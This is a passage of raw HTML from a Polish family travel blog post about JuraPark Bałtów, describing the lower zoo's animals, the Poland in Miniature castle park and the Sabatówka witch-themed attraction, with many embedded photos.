href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0hY69PmZ_adWPWEGTO56Q5EHiYamj4R0L7scORHzMJw_gAsL5Ez_VJTxoN6JkAtY7UMWtZ5QJtPgA-H8DJNalBpi05kP2euUImqWxWpDKcRSy2Amjb7RjdZquOeV5a6ba1iuWppdekS74sPp7380Bkf9x3WRtatY-URPc2JlOZf_kIRAVif_wb_vMrb7\/s1280\/IMG_20250814_141217.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0hY69PmZ_adWPWEGTO56Q5EHiYamj4R0L7scORHzMJw_gAsL5Ez_VJTxoN6JkAtY7UMWtZ5QJtPgA-H8DJNalBpi05kP2euUImqWxWpDKcRSy2Amjb7RjdZquOeV5a6ba1iuWppdekS74sPp7380Bkf9x3WRtatY-URPc2JlOZf_kIRAVif_wb_vMrb7\/s16000\/IMG_20250814_141217.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinq8zFdHzxo1-PsvzxJY-DvwuqnYXrgz-UcTFdGnoOF6X228Zz0CuZn1lexYMx6uzoqcscKYcGGN5xP9uc9Kj5DbcYvYKg-O5BZ0o7uV_Gwz1GtH1E0cygXef069cRvVBjXdbMu3Z6AAAOEcSMj5IqXLBMZQLwXY4c6ap8NlADWIDXU9fV9sOtWKXzz6Dx\/s1280\/IMG_20250814_141945.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinq8zFdHzxo1-PsvzxJY-DvwuqnYXrgz-UcTFdGnoOF6X228Zz0CuZn1lexYMx6uzoqcscKYcGGN5xP9uc9Kj5DbcYvYKg-O5BZ0o7uV_Gwz1GtH1E0cygXef069cRvVBjXdbMu3Z6AAAOEcSMj5IqXLBMZQLwXY4c6ap8NlADWIDXU9fV9sOtWKXzz6Dx\/s16000\/IMG_20250814_141945.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZwierzyniec Bałtowski dolny\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003ESpacer po Dolnym Zwierzyńcu w Bałtowie to prawdziwa uczta dla zmysłów. Ta część parku safari pozwala zanurzyć się w niezwykle różnorodnym świecie ptaków, których barwne pióra i oryginalne zachowania przyciągają wzrok od pierwszej chwili. To idealne miejsce zarówno dla dzieci, jak i dorosłych, którzy chcą poznać bogactwo skrzydlatych mieszkańców różnych zakątków świata. \u003Cbr \/\u003E\u003Cbr \/\u003ENie brakuje tu również sympatycznych ssaków – od małych i ruchliwych surykatek, które zawsze wzbudzają uśmiech, po przyjazne kuce szetlandzkie i osiołki, które szczególnie lubią towarzystwo najmłodszych gości. Wizyta w Dolnym Zwierzyńcu to spotkanie z naturą w jej najpiękniejszej i najbardziej różnorodnej odsłonie.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDolny Zwierzyniec to prawdziwe królestwo ptaków. Na żywo można tu podziwiać dziesiątki gatunków, które wyróżniają się niezwykłym wyglądem i charakterem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWśród nich znajdują się m.in.:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ebażanty\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Egęsi\u003C\/li\u003E\u003Cli\u003Egołębie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eindyki domowe\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekaczki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekury\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ełabędź biały\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Epawie\u003C\/li\u003E\u003Cli\u003Eperlice i przepiórki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eżurawie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Epapugi\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Epuchacze\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003ETo właśnie ta różnorodność sprawia, że spacer po Dolnym Zwierzyńcu jest jak podróż do najodleglejszych zakątków globu – od polskich łąk po tropikalne lasy Ameryki Południowej.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003EChoć Dolny Zwierzyniec słynie głównie z ptaków, to również świat ssaków wzbudza tu ogromne emocje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EGoście mogą spotkać między innymi:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ealpaki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekróliki i króliki kalifornijskie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekapibary\u003C\/li\u003E\u003Cli\u003Ekuce szetlandzkie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Emary patagońskie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eosły domowe\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eostronosy rude\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ewiewiórki Hudsona\u003C\/li\u003E\u003Cli\u003Esurykatki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekózki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eowce św. Jakuba i muflony europejskie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ejeżozwierze\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDolny Zwierzyniec to przestrzeń, która zachwyca różnorodnością gatunków i bliskością zwierząt. To idealne miejsce na rodzinny spacer – dzieci uczą się tu miłości do przyrody, a dorośli mają okazję zobaczyć gatunki, których próżno szukać w naturalnym środowisku w Polsce. To miejsce szczególnie przypadło do gustu dzieciom. Największą atrakcją był 4-miesięczny wielbłąd \u003Cstrong data-end=\"3513\" data-start=\"3503\"\u003EGrosik\u003C\/strong\u003E, którego mogliśmy nakarmić i pogłaskać. Dzieci były zachwycone – taki kontakt ze zwierzętami to dla nich bezcenna lekcja.\u003Cp data-end=\"3848\" data-start=\"3639\"\u003EW zagrodzie z kozami spędziliśmy sporo czasu, bo te zwierzęta były wyjątkowo towarzyskie i zabawne. Możliwość karmienia i bezpośredniego kontaktu sprawiła, że poczuliśmy się częścią tego wyjątkowego miejsca.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgmfvSQmnCJBM_-Hn_NqYuVlN72vHKhYHzQUmA1BXxC57jNJje6f-wQwKRG5o2wM2_Kwh-uWPwW9tiNnZYtrJTxXjB9fbn1vpnA611rsyPhhzY8A0HXoxoV7TyvmUtCFk_OC4qKBm5WU3Mb3_mnGign4Tb8UyN7XTE-HvNBS6MlqxWd2tdkAsop0oA4NUw\/s1280\/IMG_20250814_095716.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgmfvSQmnCJBM_-Hn_NqYuVlN72vHKhYHzQUmA1BXxC57jNJje6f-wQwKRG5o2wM2_Kwh-uWPwW9tiNnZYtrJTxXjB9fbn1vpnA611rsyPhhzY8A0HXoxoV7TyvmUtCFk_OC4qKBm5WU3Mb3_mnGign4Tb8UyN7XTE-HvNBS6MlqxWd2tdkAsop0oA4NUw\/s16000\/IMG_20250814_095716.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhtNaWJ8DI0N14A4I3DjpMKi6I_irzKpDY4jxBDVbSj_kLudw6S0VORSDcsyIapJm3ZEriplOqIn-S8_4rTjvcTn3XhRQw4xr9UcvsI0VybpffWrvRmj_uWL_sJqXIdVCG97JNmI5R7Vh4TPxkB3OrZOKesDH8wPUQsC_q0YXa3PqPkIFXmQFZl7flB2Jf\/s1280\/IMG_20250814_095803.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhtNaWJ8DI0N14A4I3DjpMKi6I_irzKpDY4jxBDVbSj_kLudw6S0VORSDcsyIapJm3ZEriplOqIn-S8_4rTjvcTn3XhRQw4xr9UcvsI0VybpffWrvRmj_uWL_sJqXIdVCG97JNmI5R7Vh4TPxkB3OrZOKesDH8wPUQsC_q0YXa3PqPkIFXmQFZl7flB2Jf\/s16000\/IMG_20250814_095803.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhScAyTdvvm8iNYsxGif5P1dUndOb2VaFPgrn0bywm62jvVzZtwrE0m8CWYbjRvvxjbrhpLMUX_QoKKGvCuN77j3zRlQUq9-aMHa8-aR-eifRMlgLcOZlSSBH9A-G0bCDVDH2UX6FvRkP6WW0-84dn2xghrf_BvyagbOyvHPGf9qqhSvl_WKe3IwRisZXvI\/s1280\/IMG_20250814_100153.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhScAyTdvvm8iNYsxGif5P1dUndOb2VaFPgrn0bywm62jvVzZtwrE0m8CWYbjRvvxjbrhpLMUX_QoKKGvCuN77j3zRlQUq9-aMHa8-aR-eifRMlgLcOZlSSBH9A-G0bCDVDH2UX6FvRkP6WW0-84dn2xghrf_BvyagbOyvHPGf9qqhSvl_WKe3IwRisZXvI\/s16000\/IMG_20250814_100153.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeR4zkBfnjFoRu_3VjdGWLWixobN6opU458fH_i37Tu_7n20Hy1pt6taW_nQNZVlFibcNDZf6NwDL0cYL1hPZryRZcZ5CVnM2Um0I8y3Aws6XySYXIQ0-rLfxXhg2Uai0PXRFBrpnQOZdYw-363hWupwjrTD4LuJcRLlgWYI4F-Rr_wJlwEQOetGeXAsnN\/s1280\/IMG_20250814_100325.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeR4zkBfnjFoRu_3VjdGWLWixobN6opU458fH_i37Tu_7n20Hy1pt6taW_nQNZVlFibcNDZf6NwDL0cYL1hPZryRZcZ5CVnM2Um0I8y3Aws6XySYXIQ0-rLfxXhg2Uai0PXRFBrpnQOZdYw-363hWupwjrTD4LuJcRLlgWYI4F-Rr_wJlwEQOetGeXAsnN\/s16000\/IMG_20250814_100325.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnxdZ0bfGoV71wjmbQWcmMob6WvT_3CON7LS0ym0Beo9CPCRUf2fnmYYpkhPljQypYb62cAXt8iQEsWLBr5decFcIMwo956iS3sxsSympE8St9Uct4PZkbcg45wCYk25StLDRkCbzXBmqVJBIponBP85Or0WFJmfZgfL97gvZWjXTXLOT8IXgQrz1Iw5mO\/s1280\/IMG_20250814_100554.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnxdZ0bfGoV71wjmbQWcmMob6WvT_3CON7LS0ym0Beo9CPCRUf2fnmYYpkhPljQypYb62cAXt8iQEsWLBr5decFcIMwo956iS3sxsSympE8St9Uct4PZkbcg45wCYk25StLDRkCbzXBmqVJBIponBP85Or0WFJmfZgfL97gvZWjXTXLOT8IXgQrz1Iw5mO\/s16000\/IMG_20250814_100554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiegxWnqYldy0EiMKRakJl-v3JJU157YVs14fMCAJUkkayQV9QBnsNgsLWAXExc0VeTSUgfHLfEKRdXqxgDnjohenZhrspILuK86IsIg9INEDiLfD_cJ8CPHtWptCyYjFFTSAxFU8wg6D2pdUI1shXTyFB8qjRj0NLzkNGerqRkirvFsYwfAfy282EpM0us\/s1280\/IMG_20250814_101402.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiegxWnqYldy0EiMKRakJl-v3JJU157YVs14fMCAJUkkayQV9QBnsNgsLWAXExc0VeTSUgfHLfEKRdXqxgDnjohenZhrspILuK86IsIg9INEDiLfD_cJ8CPHtWptCyYjFFTSAxFU8wg6D2pdUI1shXTyFB8qjRj0NLzkNGerqRkirvFsYwfAfy282EpM0us\/s16000\/IMG_20250814_101402.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDiq-881sURqugaQAA0WoDf_keRetMiXV30bgXXVAcq-S_-vKRqVDgNt6eVWdPNmElbwKb0cvGXvs4wrX-wnH9BkV3diMU9Cie0wuLSq477ZcdKrvt6WBU2pViXIdXWTWxWjaNBAqUi4-4yxCUQho0WYog-WIzsg_MjFageMoqvo8Jj2cqXU8MZKTp4zmR\/s1280\/IMG_20250814_101546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDiq-881sURqugaQAA0WoDf_keRetMiXV30bgXXVAcq-S_-vKRqVDgNt6eVWdPNmElbwKb0cvGXvs4wrX-wnH9BkV3diMU9Cie0wuLSq477ZcdKrvt6WBU2pViXIdXWTWxWjaNBAqUi4-4yxCUQho0WYog-WIzsg_MjFageMoqvo8Jj2cqXU8MZKTp4zmR\/s16000\/IMG_20250814_101546.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCMC0fcKks6Yhijk7WV2lQ4slmA5swG_4eDArbgSZEssYGf-_UbJAC9iVJglOvbNKaGL0k5vx9ppXnqBCgW5o3_oz1_QTgibbLOlvpH1ycdNGY7R8zbqcRy7dWz6wjF9IQe1EzP2Kw0Npe_8cpserSDg4gAWoBcvhsRQIvRw1sd9Pbv-1RMFxtNsqU2ffI\/s1280\/IMG_20250814_120241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Bałtowski dolny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCMC0fcKks6Yhijk7WV2lQ4slmA5swG_4eDArbgSZEssYGf-_UbJAC9iVJglOvbNKaGL0k5vx9ppXnqBCgW5o3_oz1_QTgibbLOlvpH1ycdNGY7R8zbqcRy7dWz6wjF9IQe1EzP2Kw0Npe_8cpserSDg4gAWoBcvhsRQIvRw1sd9Pbv-1RMFxtNsqU2ffI\/s16000\/IMG_20250814_120241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPolska w Miniaturze z pięknymi zamkami i pałacami\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cdiv\u003EW Bałtowie znajduje się także \u003Cstrong data-end=\"4759\" data-start=\"4742\"\u003E\u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/polska-w-miniaturze\/\" target=\"_blank\"\u003EPark Miniatur\u003C\/a\u003E\u003C\/strong\u003E, w którym można zobaczyć miniaturowe wersje najsłynniejszych zamków i pałaców w Polsce. Modele wykonano z ogromną dbałością o szczegóły w skali 1:25. Spacerując po tym miejscu, czuliśmy się jak w podróży po całym kraju – w ciągu godziny odwiedziliśmy obiekty, które normalnie wymagałyby miesięcy zwiedzania. Rozpoznaliśmy także obiekty, które udało nam się zwiedzić samodzielnie.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250812_172757.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Polska w Miniaturze Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250812_172757.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-r7Edrqb2yPAvcUQa2fg1p47dxY_RwwRtCPZx-9KgJlgLFtc-t-owQOqVA45RtGnFDYL0obWKXSs7o_4jAGGPBnO1BISVPlFmMKuwwlZWzM35KF7MofNqxkrRNjtvrhAWV_rvF9ouV0RrdmYbCjKsdpeQEkzhCOF8puwmXzV3GdUvIeLsVNF_qbu-Z8w\/s1280\/IMG_20250812_172138.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Polska w Miniaturze Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-r7Edrqb2yPAvcUQa2fg1p47dxY_RwwRtCPZx-9KgJlgLFtc-t-owQOqVA45RtGnFDYL0obWKXSs7o_4jAGGPBnO1BISVPlFmMKuwwlZWzM35KF7MofNqxkrRNjtvrhAWV_rvF9ouV0RrdmYbCjKsdpeQEkzhCOF8puwmXzV3GdUvIeLsVNF_qbu-Z8w\/s16000\/IMG_20250812_172138.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVk8c9cwElTXMnG1SCzapf5gESTRnvh6q6DxaSvlmAGLY72Z_AggGDYbVMGLEFywW4BMc-K3an-uOukgEzUboe4-WxntVA6BClAXVLblWEkH7xnIvY2Z-CwKpR8jowM4f20jLNE7g5puXmazzO99lT5jN06KIwcfskgjhULkz6zYfq4nepX_hzktYepoR6\/s1280\/IMG_20250812_171816.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Polska w Miniaturze Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVk8c9cwElTXMnG1SCzapf5gESTRnvh6q6DxaSvlmAGLY72Z_AggGDYbVMGLEFywW4BMc-K3an-uOukgEzUboe4-WxntVA6BClAXVLblWEkH7xnIvY2Z-CwKpR8jowM4f20jLNE7g5puXmazzO99lT5jN06KIwcfskgjhULkz6zYfq4nepX_hzktYepoR6\/s16000\/IMG_20250812_171816.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYep6eGAb1gX8fWts9OkMfQxwrr7vL8y9OM_P_2NDqitztfI3K8rYHVWEC7uBamSAjzXRWXEhBbtTmBFqyPpUqhPSGlM8NZIStiHDuuT1ThGhJFGM3QVzoSFbZUc3BMm1cLzQem7kCl2y1cY5Ioz5GApX6vVjNa3AKvgpp1gu-0jOaRBaJE-EiT22751_\/s1280\/IMG_20250812_171231.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Polska w Miniaturze Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYep6eGAb1gX8fWts9OkMfQxwrr7vL8y9OM_P_2NDqitztfI3K8rYHVWEC7uBamSAjzXRWXEhBbtTmBFqyPpUqhPSGlM8NZIStiHDuuT1ThGhJFGM3QVzoSFbZUc3BMm1cLzQem7kCl2y1cY5Ioz5GApX6vVjNa3AKvgpp1gu-0jOaRBaJE-EiT22751_\/s16000\/IMG_20250812_171231.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 data-end=\"1879\" data-start=\"1820\"\u003ENajpiękniejsze zamki i pałace Polski w jednym miejscu\u003C\/h3\u003E\n\u003Cp data-end=\"2014\" data-start=\"1881\"\u003EPodczas spaceru po naszej ekspozycji zobaczysz wiernie odwzorowane obiekty z każdego regionu Polski. Wśród nich znajdują się m.in.:\u003C\/p\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDOLNOŚLĄSKIE – Czerna, Bolków, Książ\u003C\/li\u003E\u003Cli\u003E KUJAWSKO-POMORSKIE – Papowo Biskupie, Toruń, Golub Dobrzyń\u003C\/li\u003E\u003Cli\u003E LUBELSKIE – Janowiec, Kazimierz Dolny, Lublin\u003C\/li\u003E\u003Cli\u003E LUBUSKIE – Międzyrzecz, Żary, Żagań, Zabór\u003C\/li\u003E\u003Cli\u003E ŁÓDZKIE – Łęczyca, Oporów, Uniejów\u003C\/li\u003E\u003Cli\u003E MAŁOPOLSKIE – Kraków (Wawel), Niedzica, Czorsztyn\u003C\/li\u003E\u003Cli\u003E MAZOWIECKIE – Warszawa (Zamek Królewski), Ciechanów, Płock\u003C\/li\u003E\u003Cli\u003E OPOLSKIE – Brzeg, Opole, Niemodlin\u003C\/li\u003E\u003Cli\u003E PODKARPACKIE – Łańcut, Baranów-Sandomierski, Rzeszów\u003C\/li\u003E\u003Cli\u003E PODLASKIE – Białystok, Tykocin\u003C\/li\u003E\u003Cli\u003E POMORSKIE – Bytów, Kwidzyn, Malbork\u003C\/li\u003E\u003Cli\u003E ŚLĄSKIE – Będzin, Częstochowa, Ogrodzieniec\u003C\/li\u003E\u003Cli\u003E ŚWIĘTOKRZYSKIE – Chęciny, Bałtów, Ujazd, Sandomierz\u003C\/li\u003E\u003Cli\u003E WARMIŃSKO-MAZURSKIE – Lidzbark Warmiński, Kętrzyn, Nidzica\u003C\/li\u003E\u003Cli\u003E WIELKOPOLSKIE – Gołuchów, Kórnik, Szamotuły\u003C\/li\u003E\u003Cli\u003E ZACHODNIO-POMORSKIE – Szczecin, Darłowo, Krąg\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2993\" data-start=\"2842\"\u003EKażdy z tych obiektów opowiada inną historię – o królewskich ucztach, średniowiecznych bitwach, magnackim przepychu czy obronie granic dawnej Polski.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESabatówka\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003ENie mogło zabraknąć wizyty w Sabatówce, czyli miejscu pełnym bajkowej atmosfery i czarów. Wpadliśmy do chatki \u003Cb\u003E\u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/sabatowka\/\" target=\"_blank\"\u003EWiedźmy Hogaty w Sabatówce\u003C\/a\u003E\u003C\/b\u003E – najmądrzejszej zielarki w całej okolicy. To niezwykła postać, która zna sekrety wszystkich ziół, potrafi leczyć różne dolegliwości i chętnie podzieli się swoją wiedzą z ciekawskimi gośćmi.\u003C\/div\u003E\n\u003Cp data-end=\"471\" data-start=\"395\"\u003ENa odwiedzających czeka tu mnóstwo atrakcji pełnych magii i dobrej zabawy:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETunel Odwagi – wyzwanie dla każdego młodego śmiałka! Przechodząc przez niego, sprawdzicie swoją gibkość, spryt i zręczność. A na końcu… czeka niespodzianka w klimacie „Cukierek albo psikus?”.\u003C\/li\u003E\u003Cli\u003EEliksir „Złoty Środek” – weź udział w wyjątkowych warsztatach tworzenia magicznych mikstur. Kto wie, może uda Ci się przygotować własny „złoty środek” na szczęśliwy dzień?\u003C\/li\u003E\u003Cli\u003ENauka latania na miotle – poczuj się jak bohater z opowieści o czarodziejach i spróbuj swoich sił w tej niezwykłej sztuce.\u003C\/li\u003E\u003Cli\u003EGry, zabawy i sieć pajęcza – czekają na Was dodatkowe wyzwania i aktywności, które sprawią, że wizyta w świecie Hogaty stanie się niezapomnianą przygodą.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EDzieci poczuły się jak w świecie baśni, a my daliśmy się porwać tej niezwykłej aurze. Punktem kulminacyjnym był pokaz z ogniem – widowisko dynamiczne, pełne emocji i niesamowitych efektów. Wszyscy byliśmy oczarowani.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGaHIt-2_B0oOBbfvoEEEVBp5K-P5VLEyZuMsZYMsnftcZKbJw4uHfhWluFJY4mzc7fVU0OLeu1L47sp3YSkwFrOvEowVpBxrdso9m1ojaQR0lfkMMCR21wfEEBO-tqkqH6zSuzxfQ8dQapLbPnCIYLUTmeqRXJTC_7qxSt5FSZEHFd9IimD8PXLdYWGEx\/s1280\/IMG_20250814_160527.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGaHIt-2_B0oOBbfvoEEEVBp5K-P5VLEyZuMsZYMsnftcZKbJw4uHfhWluFJY4mzc7fVU0OLeu1L47sp3YSkwFrOvEowVpBxrdso9m1ojaQR0lfkMMCR21wfEEBO-tqkqH6zSuzxfQ8dQapLbPnCIYLUTmeqRXJTC_7qxSt5FSZEHFd9IimD8PXLdYWGEx\/s16000\/IMG_20250814_160527.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHfKP7hboF5UN20OYrYA_5r_K6H4od4BiDataXwJMyKuD0StAR68p3bIs8tbKI-R8yspWPUAXTLUWoGJzyfc01y9C-KMVqO6N589lrkoNnxu1gfKToHgkAPadwOkWEbGZ8SCmxnSYEpIM3CK0E5jiXreNgJKWk5qJ4UAllsg5zLIES8CDyeRuw76XmVVA\/s1280\/IMG_20250813_163629.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHfKP7hboF5UN20OYrYA_5r_K6H4od4BiDataXwJMyKuD0StAR68p3bIs8tbKI-R8yspWPUAXTLUWoGJzyfc01y9C-KMVqO6N589lrkoNnxu1gfKToHgkAPadwOkWEbGZ8SCmxnSYEpIM3CK0E5jiXreNgJKWk5qJ4UAllsg5zLIES8CDyeRuw76XmVVA\/s16000\/IMG_20250813_163629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 